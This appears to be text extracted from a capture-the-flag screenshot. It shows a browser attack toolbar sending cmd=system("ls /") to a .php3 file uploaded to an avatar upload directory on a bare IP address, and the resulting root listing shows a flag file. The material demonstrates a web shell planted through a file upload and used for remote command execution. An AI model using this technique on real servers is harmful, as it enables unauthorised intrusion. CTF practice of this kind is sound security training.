 bin boot dev etc flag flag.sh home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 应用
Encryption Encoding SQL XSS Other
Load URL
http://47.111.96.55:55000/upload/touxiang/34381604230032.php3
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("ls /");
Timeline Sec